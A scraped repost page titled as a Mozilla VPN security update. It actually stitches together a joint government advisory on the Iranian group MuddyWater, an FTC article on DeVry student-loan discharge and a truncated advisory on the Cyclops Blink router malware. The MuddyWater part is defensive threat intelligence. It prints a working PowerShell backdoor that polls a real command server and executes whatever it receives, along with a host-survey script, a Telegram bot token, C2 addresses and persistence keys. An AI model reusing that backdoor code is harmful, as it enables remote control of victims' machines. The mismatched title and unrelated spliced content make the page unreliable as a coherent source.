Mozilla Releases Security Update for Mozilla VPN

This article is contributed. See the original author and article here.

This article is contributed. See the original author and article here.

This article is contributed. See the original author and article here.

Actions to Take Today to Protect Against Malicious Activity

* Search for indicators of compromise.

* Use antivirus software.

* Patch all systems.

* Prioritize patching known exploited vulnerabilities.

* Train users to recognize and report phishing attempts.

* Use multi-factor authentication.

Note: this advisory uses the MITRE Adversarial Tactics, Techniques, and Common Knowledge (ATT&CK®) framework, version 10. See the ATT&CK for Enterprise for all referenced threat actor tactics and techniques.

The Federal Bureau of Investigation (FBI), the Cybersecurity and Infrastructure Security Agency (CISA), the U.S. Cyber Command Cyber National Mission Force (CNMF), and the United Kingdom’s National Cyber Security Centre (NCSC-UK) have observed a group of Iranian government-sponsored advanced persistent threat (APT) actors, known as MuddyWater, conducting cyber espionage and other malicious cyber operations targeting a range of government and private-sector organizations across sectors—including telecommunications, defense, local government, and oil and natural gas—in Asia, Africa, Europe, and North America. Note: MuddyWater is also known as Earth Vetala, MERCURY, Static Kitten, Seedworm, and TEMP.Zagros.

MuddyWater is a subordinate element within the Iranian Ministry of Intelligence and Security (MOIS).[1] This APT group has conducted broad cyber campaigns in support of MOIS objectives since approximately 2018. MuddyWater actors are positioned both to provide stolen data and accesses to the Iranian government and to share these with other malicious cyber actors.

MuddyWater actors are known to exploit publicly reported vulnerabilities and use open-source tools and strategies to gain access to sensitive data on victims’ systems and deploy ransomware. These actors also maintain persistence on victim networks via tactics such as side-loading dynamic link libraries (DLLs)—to trick legitimate programs into running malware—and obfuscating PowerShell scripts to hide command and control (C2) functions. FBI, CISA, CNMF, and NCSC-UK have observed MuddyWater actors recently using various malware—variants of PowGoop, Small Sieve, Canopy (also known as Starwhale), Mori, and POWERSTATS—along with other tools as part of their malicious activity.

This advisory provides observed tactics, techniques, and procedures (TTPs); malware; and indicators of compromise (IOCs) associated with this Iranian government-sponsored APT activity to aid organizations in the identification of malicious activity against sensitive networks.

FBI, CISA, CNMF, NCSC-UK, and the National Security Agency (NSA) recommend organizations apply the mitigations in this advisory and review the following resources for additional information. Note: also see the Additional Resources section.

Click here for a PDF version of this report.

FBI, CISA, CNMF, and NCSC-UK have observed the Iranian government-sponsored MuddyWater APT group employing spearphishing, exploiting publicly known vulnerabilities, and leveraging multiple open-source tools to gain access to sensitive government and commercial networks.

As part of its spearphishing campaign, MuddyWater attempts to coax their targeted victim into downloading ZIP files, containing either an Excel file with a malicious macro that communicates with the actor’s C2 server or a PDF file that drops a malicious file to the victim’s network [T1566.001, T1204.002]. MuddyWater actors also use techniques such as side-loading DLLs [T1574.002] to trick legitimate programs into running malware and obfuscating PowerShell scripts [T1059.001] to hide C2 functions [T1027] (see the PowGoop section for more information).

Additionally, the group uses multiple malware sets—including PowGoop, Small Sieve, Canopy/Starwhale, Mori, and POWERSTATS—for loading malware, backdoor access, persistence [TA0003], and exfiltration [TA0010]. See below for descriptions of some of these malware sets, including newer tools or variants to the group’s suite. Additionally, see Malware Analysis Report MAR-10369127.r1.v1: MuddyWater for further details.

MuddyWater actors use new variants of PowGoop malware as their main loader in malicious operations; it consists of a DLL loader and a PowerShell-based downloader. The malicious file impersonates a legitimate file that is signed as a Google Update executable file.

According to samples of PowGoop analyzed by CISA and CNMF, PowGoop consists of three components:

Goopdate.dll, to enable the DLL side-loading technique [T1574.002]. The DLL file is contained within an executable, GoogleUpdate.exe. goopdate.dat, used to decrypt and run a second obfuscated PowerShell script, config.txt [T1059.001].config.txt, an encoded, obfuscated PowerShell script containing a beacon to a hardcoded IP address.These components retrieve encrypted commands from a C2 server. The DLL file hides communications with MuddyWater C2 servers by executing with the Google Update service.



According to a sample analyzed by NCSC-UK, Small Sieve is a simple Python [T1059.006] backdoor distributed using a Nullsoft Scriptable Install System (NSIS) installer, gram_app.exe. The NSIS installs the Python backdoor, index.exe, and adds it as a registry run key [T1547.001], enabling persistence [TA0003].

MuddyWater disguises malicious executables and uses filenames and Registry key names associated with Microsoft’s Windows Defender to avoid detection during casual inspection. The APT group has also used variations of Microsoft (e.g., “Microsift”) and Outlook in its filenames associated with Small Sieve [T1036.005].

Small Sieve provides basic functionality required to maintain and expand a foothold in victim infrastructure and avoid detection [TA0005] by using custom string and traffic obfuscation schemes together with the Telegram Bot application programming interface (API). Specifically, Small Sieve’s beacons and taskings are performed using Telegram API over Hypertext Transfer Protocol Secure (HTTPS) [T1071.001], and the tasking and beaconing data is obfuscated through a hex byte swapping encoding scheme combined with an obfuscated Base64 function [T1027], T1132.002].

Note: cybersecurity agencies in the United Kingdom and the United States attribute Small Sieve to MuddyWater with high confidence.

See Appendix B for further analysis of Small Sieve malware.

MuddyWater also uses Canopy/Starwhale malware, likely distributed via spearphishing emails with targeted attachments [T1566.001]. According to two Canopy/Starwhale samples analyzed by CISA, Canopy uses Windows Script File (.wsf) scripts distributed by a malicious Excel file. Note: the cybersecurity agencies of the United Kingdom and the United States attribute these malware samples to MuddyWater with high confidence.

In the samples CISA analyzed, a malicious Excel file, Cooperation terms.xls, contained macros written in Visual Basic for Applications (VBA) and two encoded Windows Script Files. When the victim opens the Excel file, they receive a prompt to enable macros [T1204.002]. Once this occurs, the macros are executed, decoding and installing the two embedded Windows Script Files.

The first .wsf is installed in the current user startup folder [T1547.001] for persistence. The file contains hexadecimal (hex)-encoded strings that have been reshuffled [T1027]. The file executes a command to run the second .wsf.

The second .wsf also contains hex-encoded strings that have been reshuffled. This file collects [TA0035] the victim system’s IP address, computer name, and username [T1005]. The collected data is then hex-encoded and sent to an adversary-controlled IP address, http[:]88.119.170[.]124, via an HTTP POST request [T1041].

MuddyWater also uses the Mori backdoor that uses Domain Name System tunneling to communicate with the group’s C2 infrastructure [T1572].

According to one sample analyzed by CISA, FML.dll, Mori uses a DLL written in C++ that is executed with regsvr32.exe with export DllRegisterServer; this DLL appears to be a component to another program. FML.dll contains approximately 200MB of junk data [T1001.001] in a resource directory 205, number 105. Upon execution, FML.dll creates a mutex, 0x50504060, and performs the following tasks:

FILENAME.old and deletes file by registry value. The filename is the DLL file with a .old extension. 0x05.HKLMSoftwareNFCIPA and HKLMSoftwareNFC(Default).This group is also known to use the POWERSTATS backdoor, which runs PowerShell scripts to maintain persistent access to the victim systems [T1059.001].

CNMF has posted samples further detailing the different parts of MuddyWater’s new suite of tools— along with JavaScript files used to establish connections back to malicious infrastructure—to the malware aggregation tool and repository, Virus Total. Network operators who identify multiple instances of the tools on the same network should investigate further as this may indicate the presence of an Iranian malicious cyber actor.

MuddyWater actors are also known to exploit unpatched vulnerabilities as part of their targeted operations. FBI, CISA, CNMF, and NCSC-UK have observed this APT group recently exploiting the Microsoft Netlogon elevation of privilege vulnerability (CVE-2020-1472) and the Microsoft Exchange memory corruption vulnerability (CVE-2020-0688). See CISA’s Known Exploited Vulnerabilities Catalog for additional vulnerabilities with known exploits and joint Cybersecurity Advisory: Iranian Government-Sponsored APT Cyber Actors Exploiting Microsoft Exchange and Fortinet Vulnerabilities for additional Iranian APT group-specific vulnerability exploits.

The following script is an example of a survey script used by MuddyWater to enumerate information about victim computers. It queries the Windows Management Instrumentation (WMI) service to obtain information about the compromised machine to generate a string, with these fields separated by a delimiter (e.g., ;; in this sample). The produced string is usually encoded by the MuddyWater implant and sent to an adversary-controlled IP address.

$O = Get-WmiObject Win32_OperatingSystem;$S = $O.Name;$S += “;;”;$ips = “”;Get-WmiObject Win32_NetworkAdapterConfiguration -Filter “IPEnabled=True” | % {$ips = $ips + “, ” + $_.IPAddress[0]};$S += $ips.substring(1);$S += “;;”;$S += $O.OSArchitecture;$S += “;;”;$S += [System.Net.DNS]::GetHostByName(”).HostName;$S += “;;”;$S += ((Get-WmiObject Win32_ComputerSystem).Domain);$S += “;;”;$S += $env:UserName;$S += “;;”;$AntiVirusProducts = Get-WmiObject -Namespace “rootSecurityCenter2” -Class AntiVirusProduct -ComputerName $env:computername;$resAnti = @();foreach($AntiVirusProduct in $AntiVirusProducts){$resAnti += $AntiVirusProduct.displayName};$S += $resAnti;echo $S;

The newly identified PowerShell backdoor used by MuddyWater below uses a single-byte Exclusive-OR (XOR) to encrypt communications with the key 0x02 to adversary-controlled infrastructure. The script is lightweight in functionality and uses the InvokeScript method to execute responses received from the adversary.

function encode($txt,$key){$enByte = [Text.Encoding]::UTF8.GetBytes($txt);for($i=0; $i -lt $enByte.count ; $i++){$enByte[$i] = $enByte[$i] -bxor $key;}$encodetxt = [Convert]::ToBase64String($enByte);return $encodetxt;}function decode($txt,$key){$enByte = [System.Convert]::FromBase64String($txt);for($i=0; $i -lt $enByte.count ; $i++){$enByte[$i] = $enByte[$i] -bxor $key;}$dtxt = [System.Text.Encoding]::UTF8.GetString($enByte);return $dtxt;}$global:tt=20;while($true){try{$w = [System.Net.HttpWebRequest]::Create(‘http://95.181.161.49:80/index.php?id=<victim identifier>’);$w.proxy = [Net.WebRequest]::GetSystemWebProxy();$r=(New-Object System.IO.StreamReader($w.GetResponse().GetResponseStream())).ReadToEnd();if($r.Length -gt 0){$res=[string]$ExecutionContext.InvokeCommand.InvokeScript(( decode $r 2));$wr = [System.Net.HttpWebRequest]::Create(‘http://95.181.161.49:80/index.php?id=<victim identifier>’);$wr.proxy = [Net.WebRequest]::GetSystemWebProxy();$wr.Headers.Add(‘cookie’,(encode $res 2));$wr.GetResponse().GetResponseStream();}}catch {}Start-Sleep -Seconds $global:tt;}

MuddyWater uses the ATT&CK techniques listed in table 1.

Table 1: MuddyWater ATT&CK Techniques[2]

| Technique Title | ID | Use |

|---|---|---|

| Reconnaissance | ||

| Gather Victim Identity Information: Email Addresses | T1589.002 | MuddyWater has specifically targeted government agency employees with spearphishing emails. |

| Resource Development | ||

| Acquire Infrastructure: Web Services | T1583.006 | MuddyWater has used file sharing services including OneHub to distribute tools. |

| Obtain Capabilities: Tool | T1588.002 | MuddyWater has made use of legitimate tools ConnectWise and RemoteUtilities for access to target environments. |

| Initial Access | ||

| Phishing: Spearphishing Attachment | T1566.001 | MuddyWater has compromised third parties and used compromised accounts to send spearphishing emails with targeted attachments. |

| Phishing: Spearphishing Link | T1566.002 | MuddyWater has sent targeted spearphishing emails with malicious links. |

| Execution | ||

| Windows Management Instrumentation | T1047 | MuddyWater has used malware that leveraged Windows Management Instrumentation for execution and querying host information. |

| Command and Scripting Interpreter: PowerShell | T1059.001 | MuddyWater has used PowerShell for execution. |

| Command and Scripting Interpreter: Windows Command Shell | 1059.003 | MuddyWater has used a custom tool for creating reverse shells. |

| Command and Scripting Interpreter: Visual Basic | T1059.005 | MuddyWater has used Virtual Basic Script (VBS) files to execute its POWERSTATS payload, as well as macros. |

| Command and Scripting Interpreter: Python | T1059.006 | MuddyWater has used developed tools in Python including Out1. |

| Command and Scripting Interpreter: JavaScript | T1059.007 | MuddyWater has used JavaScript files to execute its POWERSTATS payload. |

| Exploitation for Client Execution | T1203 | MuddyWater has exploited the Office vulnerability CVE-2017-0199 for execution. |

| User Execution: Malicious Link | T1204.001 | MuddyWater has distributed URLs in phishing emails that link to lure documents. |

| User Execution: Malicious File | T1204.002 | MuddyWater has attempted to get users to enable macros and launch malicious Microsoft Word documents delivered via spearphishing emails. |

| Inter-Process Communication: Component Object Model | T1559.001 | MuddyWater has used malware that has the capability to execute malicious code via COM, DCOM, and Outlook. |

| Inter-Process Communication: Dynamic Data Exchange | T1559.002 | MuddyWater has used malware that can execute PowerShell scripts via Dynamic Data Exchange. |

| Persistence | ||

| Scheduled Task/Job: Scheduled Task | T1053.005 | MuddyWater has used scheduled tasks to establish persistence. |

| Office Application Startup: Office Template Macros | T1137.001 | MuddyWater has used a Word Template, Normal.dotm, for persistence. |

| Boot or Logon Autostart Execution: Registry Run Keys / Startup Folder | T1547.001 | MuddyWater has added Registry Run key KCUSoftwareMicrosoftWindowsCurrentVersionRunSystemTextEncoding to establish persistence. |

| Privilege Escalation | ||

| Abuse Elevation Control Mechanism: Bypass User Account Control | T1548.002 | MuddyWater uses various techniques to bypass user account control. |

| Credentials from Password Stores | T1555 | MuddyWater has performed credential dumping with LaZagne and other tools, including by dumping passwords saved in victim email. |

| Credentials from Web Browsers | MuddyWater has run tools including Browser64 to steal passwords saved in victim web browsers. | |

| Defense Evasion | ||

| Obfuscated Files or Information | T1027 | MuddyWater has used Daniel Bohannon’s Invoke-Obfuscation framework and obfuscated PowerShell scripts. The group has also used other obfuscation methods, including Base64 obfuscation of VBScripts and PowerShell commands. |

| Steganography | T1027.003 | MuddyWater has stored obfuscated JavaScript code in an image file named temp.jpg. |

| Compile After Delivery | T1027.004 | MuddyWater has used the .NET csc.exe tool to compile executables from downloaded C# code. |

| Masquerading: Match Legitimate Name or Location | T1036.005 | MuddyWater has disguised malicious executables and used filenames and Registry key names associated with Windows Defender. E.g., Small Sieve uses variations of Microsoft (Microsift) and Outlook in its filenames to attempt to avoid detection during casual inspection. |

| Deobfuscate/Decode Files or Information | MuddyWater decoded Base64-encoded PowerShell commands using a VBS file. | |

| Signed Binary Proxy Execution: CMSTP | MuddyWater has used CMSTP.exe and a malicious .INF file to execute its POWERSTATS payload. |

|

| Signed Binary Proxy Execution: Mshta | T1218.005 | MuddyWater has used mshta.exe to execute its POWERSTATS payload and to pass a PowerShell one-liner for execution. |

| Signed Binary Proxy Execution: Rundll32 | T1218.011 | MuddyWater has used malware that leveraged rundll32.exe in a Registry Run key to execute a .dll. |

| Execution Guardrails | T1480 | The Small Sieve payload used by MuddyWater will only execute correctly if the word “Platypus” is passed to it on the command line. |

| Impair Defenses: Disable or Modify Tools | T1562.001 | MuddyWater can disable the system’s local proxy settings. |

| Credential Access | ||

| OS Credential Dumping: LSASS Memory | T1003.001 | MuddyWater has performed credential dumping with Mimikatz and procdump64.exe. |

| OS Credential Dumping: LSA Secrets | MuddyWater has performed credential dumping with LaZagne. | |

| OS Credential Dumping: Cached Domain Credentials | T1003.005 | MuddyWater has performed credential dumping with LaZagne. |

| Unsecured Credentials: Credentials In Files | MuddyWater has run a tool that steals passwords saved in victim email. | |

| Discovery | ||

| System Network Configuration Discovery | T1016 | MuddyWater has used malware to collect the victim’s IP address and domain name. |

| System Owner/User Discovery | T1033 | MuddyWater has used malware that can collect the victim’s username. |

| System Network Connections Discovery | T1049 | MuddyWater has used a PowerShell backdoor to check for Skype connections on the target machine. |

| Process Discovery | T1057 | MuddyWater has used malware to obtain a list of running processes on the system. |

| System Information Discovery | MuddyWater has used malware that can collect the victim’s OS version and machine name. | |

| File and Directory Discovery | T1083 | MuddyWater has used malware that checked if the ProgramData folder had folders or files with the keywords “Kasper,” “Panda,” or “ESET.” |

| Account Discovery: Domain Account | T1087.002 | MuddyWater has used cmd.exe net user/domain to enumerate domain users. |

| Software Discovery | T1518 | MuddyWater has used a PowerShell backdoor to check for Skype connectivity on the target machine. |

| Security Software Discovery | T1518.001 | MuddyWater has used malware to check running processes against a hard-coded list of security tools often used by malware researchers. |

| Collection | ||

| Screen Capture | T1113 | MuddyWater has used malware that can capture screenshots of the victim’s machine. |

|

Archive Collected Data: Archive via Utility |

T1560.001 | MuddyWater has used the native Windows cabinet creation tool, makecab.exe, likely to compress stolen data to be uploaded. |

| Command and Control | ||

| Application Layer Protocol: Web Protocols | T1071.001 | MuddyWater has used HTTP for C2 communications. e.g., Small Sieve beacons and tasking are performed using the Telegram API over HTTPS. |

| Proxy: External Proxy | T1090.002 |

MuddyWater has controlled POWERSTATS from behind a proxy network to obfuscate the C2 location. MuddyWater has used a series of compromised websites that victims connected to randomly to relay information to C2. |

| Web Service: Bidirectional Communication | T1102.002 | MuddyWater has used web services including OneHub to distribute remote access tools. |

| Multi-Stage Channels | T1104 | MuddyWater has used one C2 to obtain enumeration scripts and monitor web logs, but a different C2 to send data back. |

| Ingress Tool Transfer | T1105 | MuddyWater has used malware that can upload additional files to the victim’s machine. |

| Data Encoding: Standard Encoding | T1132.001 | MuddyWater has used tools to encode C2 communications including Base64 encoding. |

| Data Encoding: Non-Standard Encoding | T1132.002 | MuddyWater uses tools such as Small Sieve, which employs a custom hex byte swapping encoding scheme to obfuscate tasking traffic. |

| Remote Access Software | T1219 | MuddyWater has used a legitimate application, ScreenConnect, to manage systems remotely and move laterally. |

| Exfiltration | ||

| Exfiltration Over C2 Channel | T1041 | MuddyWater has used C2 infrastructure to receive exfiltrated data. |

[1] CNMF Article: Iranian Intel Cyber Suite of Malware Uses Open Source Tools

[2] MITRE ATT&CK: MuddyWater

The information you have accessed or received is being provided “as is” for informational purposes only. The FBI, CISA, CNMF, and NSA do not endorse any commercial product or service, including any subjects of analysis. Any reference to specific commercial products, processes, or services by service mark, trademark, manufacturer, or otherwise, does not constitute or imply their endorsement, recommendation, or favoring by the FBI, CISA, CNMF, or NSA.

This document was developed by the FBI, CISA, CNMF, NCSC-UK, and NSA in furtherance of their respective cybersecurity missions, including their responsibilities to develop and issue cybersecurity specifications and mitigations. This information may be shared broadly to reach all appropriate stakeholders. The United States’ NSA agrees with this attribution and the details provided in this report.

The following IP addresses are associated with MuddyWater activity:

5.199.133[.]149

45.142.213[.]17

45.142.212[.]61

45.153.231[.]104

46.166.129[.]159

80.85.158[.]49

87.236.212[.]22

88.119.170[.]124

88.119.171[.]213

89.163.252[.]232

95.181.161[.]49

95.181.161[.]50

164.132.237[.]65

185.25.51[.]108

185.45.192[.]228

185.117.75[.]34

185.118.164[.]21

185.141.27[.]143

185.141.27[.]248

185.183.96[.]7

185.183.96[.]44

192.210.191[.]188

192.210.226[.]128

Note: the information contained in this appendix is from NCSC-UK analysis of a Small Sieve sample.

Table 2: Gram.app.exe Metadata

| Filename | gram_app.exe |

|---|---|

| Description | NSIS installer that installs and runs the index.exe backdoor and adds a persistence registry key |

| Size | 16999598 bytes |

| MD5 | 15fa3b32539d7453a9a85958b77d4c95 |

| SHA-1 | 11d594f3b3cf8525682f6214acb7b7782056d282 |

| SHA-256 | b75208393fa17c0bcbc1a07857686b8c0d7e0471d00a167a07fd0d52e1fc9054 |

| Compile Time | 2021-09-25 21:57:46 UTC |

Table 3: Index.exe Metadata

| Filename | index.exe |

|---|---|

| Description | The final PyInstaller-bundled Python 3.9 backdoor |

| Size | 17263089 bytes |

| MD5 | 5763530f25ed0ec08fb26a30c04009f1 |

| SHA-1 | 2a6ddf89a8366a262b56a251b00aafaed5321992 |

| SHA-256 | bf090cf7078414c9e157da7002ca727f06053b39fa4e377f9a0050f2af37d3a2 |

| Compile Time | 2021-08-01 04:39:46 UTC |

Small Sieve is distributed as a large (16MB) NSIS installer named gram_app.exe, which does not appear to masquerade as a legitimate application. Once executed, the backdoor binary index.exe is installed in the user’s AppData/Roaming directory and is added as a Run key in the registry to enabled persistence after reboot.

The installer then executes the backdoor with the “Platypus” argument [T1480], which is also present in the registry persistence key: HKCUSoftwareMicrosoftWindowsCurrentVersionRunOutlookMicrosift.

The backdoor attempts to restore previously initialized session data from %LocalAppData%MicrosoftWindowsOutlookDataPlus.txt.

If this file does not exist, then it uses the hardcoded values listed in table 4:

Table 4: Credentials and Session Values

| Field | Value | Description |

|---|---|---|

| Chat ID | 2090761833 | This is the Telegram Channel ID that beacons are sent to, and, from which, tasking requests are received. Tasking requests are dropped if they do not come from this channel. This value cannot be changed. |

| Bot ID | Random value between 10,000,000 and 90,000,000 | This is a bot identifier generated at startup that is sent to the C2 in the initial beacon. Commands must be prefixed with /com[Bot ID] in order to be processed by the malware. |

| Telegram Token | 2003026094: AAGoitvpcx3SFZ2_6YzIs4La_kyDF1PbXrY | This is the initial token used to authenticate each message to the Telegram Bot API. |

Small Sieve beacons via the Telegram Bot API, sending the configured Bot ID, the currently logged-in user, and the host’s IP address, as described in the Communications (Beacon format) section below. It then waits for tasking as a Telegram bot using the python-telegram-bot module.

Two task formats are supported:

/start – no argument is passed; this causes the beacon information to be repeated. /com[BotID] [command] – for issuing commands passed in the argument. The following commands are supported by the second of these formats, as described in table 5:

Table 5: Supported Commands

| Command | Description |

|---|---|

| delete | This command causes the backdoor to exit; it does not remove persistence. |

| download url””filename | The URL will be fetched and saved to the provided filename using the Python urllib module urlretrieve function. |

| change token””newtoken | The backdoor will reconnect to the Telegram Bot API using the provided token newtoken. This updated token will be stored in the encoded MicrosoftWindowsOutlookDataPlus.txt file. |

| disconnect | The original connection to Telegram is terminated. It is likely used after a change token command is issued. |

Any commands other than those detailed in table 5 are executed directly by passing them to cmd.exe /c, and the output is returned as a reply.

Figure 1: Execution Guardrail

Threat actors may be attempting to thwart simple analysis by not passing “Platypus” on the command line.

Internal strings and new Telegram tokens are stored obfuscated with a custom alphabet and Base64-encoded. A decryption script is included in Appendix B.

Before listening for tasking using CommandHandler objects from the python-telegram-bot module, a beacon is generated manually using the standard requests library:

Figure 2: Manually Generated Beacon

The hex host data is encoded using the byte shuffling algorithm as described in the “Communications (Traffic obfuscation)” section of this report. The example in figure 2 decodes to:

admin/WINDOMAIN1 | 10.17.32.18

Although traffic to the Telegram Bot API is protected by TLS, Small Sieve obfuscates its tasking and response using a hex byte shuffling algorithm. A Python3 implementation is shown in figure 3.

Figure 3: Traffic Encoding Scheme Based on Hex Conversion and Shuffling

Table 6 outlines indicators of compromise.

Table 6: Indicators of Compromise

| Type | Description | Values |

|---|---|---|

| Path | Telegram Session Persistence File (Obfuscated) | %LocalAppData%MicrosoftWindowsOutlookDataPlus.txt |

| Path | Installation path of the Small Sieve binary | %AppData%OutlookMicrosiftindex.exe |

| Registry value name | Persistence Registry Key pointing to index.exe with a “Platypus” argument |

HKCUSoftwareMicrosoftWindowsCurrentVersionRunOutlookMicrosift |

Figure 4: String Recovery Script

To report suspicious or criminal activity related to information found in this joint Cybersecurity Advisory, contact your local FBI field office at www.fbi.gov/contact-us/field-offices, or the FBI’s 24/7 Cyber Watch (CyWatch) at (855) 292-3937 or by email at CyWatch@fbi.gov. When available, please include the following information regarding the incident: date, time, and location of the incident; type of activity; number of people affected; type of equipment used for the activity; the name of the submitting company or organization; and a designated point of contact. To request incident response resources or technical assistance related to these threats, contact CISA at CISAServiceDesk@cisa.dhs.gov. For NSA client requirements or general cybersecurity inquiries, contact the Cybersecurity Requirements Center at Cybersecurity_Requests@nsa.gov. United Kingdom organizations should report a significant cyber security incident: ncsc.gov.uk/report-an-incident (monitored 24 hours) or for urgent assistance call 03000 200 973.

February 24, 2022: Initial Version

This product is provided subject to this Notification and this Privacy & Use policy.

This article is contributed. See the original author and article here.

CISA, the Federal Bureau of Investigation (FBI), U.S. Cyber Command Cyber National Mission Force (CNMF), the United Kingdom’s National Cyber Security Centre (NCSC-UK), and the National Security Agency (NSA) have issued a joint Cybersecurity Advisory (CSA) detailing malicious cyber operations by Iranian government-sponsored advanced persistent threat (APT) actors known as MuddyWater.

MuddyWater is conducting cyber espionage and other malicious cyber operations as part of Iran’s Ministry of Intelligence and Security (MOIS), targeting a range of government and private-sector organizations across sectors—including telecommunications, defense, local government, and oil and natural gas—in Asia, Africa, Europe, and North America.

CISA encourages users and administrators to review the joint CSA: Iranian Government-Sponsored Actors Conduct Cyber Operations Against Global Government and Commercial Networks. For additional information on Iranian cyber threats, see CISA’s Iran Cyber Threat Overview and Advisories webpage.

This article was originally posted by the FTC. See the original article here.

If you went to DeVry, you might have already gotten money back from the FTC. That’s thanks to a 2016 FTC settlement with the school over allegations that it didn’t tell the truth about how likely it was that its grads could get jobs in their field, or how much they’d earn compared to grads from other colleges. But now, you might be eligible to get your DeVry federal student loan debt discharged, thanks to recent actions taken by the Department of Education.

If you went to DeVry, you might have already gotten money back from the FTC. That’s thanks to a 2016 FTC settlement with the school over allegations that it didn’t tell the truth about how likely it was that its grads could get jobs in their field, or how much they’d earn compared to grads from other colleges. But now, you might be eligible to get your DeVry federal student loan debt discharged, thanks to recent actions taken by the Department of Education.

In 2017 and 2019, the FTC sent nearly $50 million in refunds to about 173,000 students that DeVry deceived — and, thanks to the case, DeVry also forgave $50.6 million that students owed to DeVry. But that’s not the end of the story. Just last week, the Department of Education announced that it has discharged the federal student loan debt of about 1,800 former DeVry students who were deceived by DeVry’s job claims. But those are just the people who’ve already submitted a claim to the Department of Education (ED) so far, through an application process called “borrower defense to repayment.” If you already submitted a claim to get your DeVry federal loans discharged, check your status under “Manage My Applications” on ED’s borrower defense page.

That’s still not the end of the story. If you’re a DeVry student who believed the school’s job claims, and your decision to go to DeVry was influenced by them, you can still apply to have your federal loans forgiven. You’ll need your FSA ID to get started at ED’s borrower defense page. Fill out the form, tell your story, and explain how those job placement claims affected your decision. Then submit.

But wait, there’s still more to the story! If you already got a refund from the FTC’s DeVry settlement fund, you can still apply for federal loan discharge from ED. In fact, be sure to mention it when you fill out your claim form.

Learn more about the FTC’s refunds under the DeVry settlement, and check out your options for filing a borrower defense claim.

Brought to you by Dr. Ware, Microsoft Office 365 Silver Partner, Charleston SC.

This article is contributed. See the original author and article here.

The Sandworm actor, which the United Kingdom and the United States have previously attributed to the Russian GRU, has replaced the exposed VPNFilter malware with a new more advanced framework.

The United Kingdom’s (UK) National Cyber Security Centre (NCSC), the Cybersecurity and Infrastructure Security Agency (CISA), the National Security Agency (NSA), and the Federal Bureau of Investigation (FBI) in the U.S. have identified that the actor known as Sandworm or Voodoo Bear is using a new malware, referred to here as Cyclops Blink. The NCSC, CISA, and the FBI have previously attributed the Sandworm actor to the Russian General Staff Main Intelligence Directorate’s Russian (GRU’s) Main Centre for Special Technologies (GTsST). The malicious cyber activity below has previously been attributed to Sandworm:

Cyclops Blink appears to be a replacement framework for the VPNFilter malware exposed in 2018, and which exploited network devices, primarily small office/home office (SOHO) routers and network attached storage (NAS) devices.

This advisory summarizes the VPNFilter malware it replaces, and provides more detail on Cyclops Blink, as well as the associated tactics, techniques and procedures (TTPs) used by Sandworm. An NCSC malware analysis report on Cyclops Blink is also available.

It also provides mitigation measures to help organizations defend against malware.

Click here for a PDF version of this report.

A series of articles published by Cisco Talos in 2018 describes VPNFilter and its modules in detail. VPNFilter was deployed in stages, with most functionality in the third-stage modules. These modules enabled traffic manipulation, destruction of the infected host device, and likely enabled downstream devices to be exploited. They also allowed monitoring of Modbus SCADA protocols, which appears to be an ongoing requirement for Sandworm, as also seen in their previous attacks against ICS networks.

VPNFilter targeting was widespread and appeared indiscriminate, with some exceptions: Cisco Talos reported an increase of victims in Ukraine in May 2018. Sandworm also deployed VPNFilter against targets in the Republic of Korea before the 2018 Winter Olympics.

In May 2018, Cisco Talos published the blog that exposed VPNFilter and the U.S. Department of Justice linked the activity to Sandworm and announced efforts to disrupt the botnet.

A Trendmicro blog in January 2021 detailed residual VPNFilter infections and provided data which showed that although there had been a reduction in requests to a known C2 domain, there was still more than a third of the original number of first-stage infections.

Sandworm has since shown limited interest in existing VPNFilter footholds, instead preferring to retool.

The NCSC, CISA, the FBI, and NSA, along with industry partners, have now identified a large-scale modular malware framework (T1129) which is targeting network devices. The new malware is referred to here as Cyclops Blink and has been deployed since at least June 2019, fourteen months after VPNFilter was disrupted. In common with VPNFilter, Cyclops Blink deployment also appears indiscriminate and widespread.

The actor has so far primarily deployed Cyclops Blink to WatchGuard devices, but it is likely that Sandworm would be capable of compiling the malware for other architectures and firmware.

Note: Note that only WatchGuard devices that were reconfigured from the manufacturer default settings to open remote management interfaces to external access could be infected

The malware itself is sophisticated and modular with basic core functionality to beacon (T1132.002) device information back to a server and enable files to be downloaded and executed. There is also functionality to add new modules while the malware is running, which allows Sandworm to implement additional capability as required.

The NCSC has published a malware analysis report on Cyclops Blink which provides more detail about the malware.

Post exploitation, Cyclops Blink is generally deployed as part of a firmware ‘update’ (T1542.001). This achieves persistence when the device is rebooted and makes remediation harder.

Victim devices are organized into clusters and each deployment of Cyclops Blink has a list of command and control (C2) IP addresses and ports that it uses (T1008). All the known C2 IP addresses to date have been used by compromised WatchGuard firewall devices. Communications between Cyclops Blink clients and servers are protected under Transport Layer Security (TLS) (T1071.001), using individually generated keys and certificates. Sandworm manages Cyclops Blink by connecting to the C2 layer through the Tor network.

Cyclops Blink persists on reboot and throughout the legitimate firmware update process. Affected organizations should therefore take steps to remove the malware.

WatchGuard has worked closely with the FBI, CISA, NSA and the NCSC, and has provided tooling and guidance to enable detection and removal of Cyclops Blink on WatchGuard devices through a non-standard upgrade process. Device owners should follow each step in these instructions to ensure that devices are patched to the latest version and that any infection is removed.

The tooling and guidance from WatchGuard can be found at: https://detection.watchguard.com/.

In addition:

Please refer to the accompanying Cyclops Blink malware analysis report for indicators of compromise which may help detect this activity.

This advisory has been compiled with respect to the MITRE ATT&CK® framework, a globally accessible knowledge base of adversary tactics and techniques based on real-world observations.

|

Technique |

Procedure |

|

|

Initial Access |

T1133 |

External Remote Services The actors most likely deploy modified device firmware images by exploiting an externally available service |

|

Execution |

T1059.004 |

Command and Scripting Interpreter: Unix Shell Cyclops Blink executes downloaded files using the Linux API |

|

Persistence |

T1542.001 |

Pre-OS Boot: System Firmware Cyclops Blink is deployed within a modified device firmware image |

|

T1037.004 |

Boot or Logon Initialization Scripts: RC Scripts Cyclops Blink is executed on device startup, using a modified RC script |

|

| Defense Evasion |

T1562.004 |

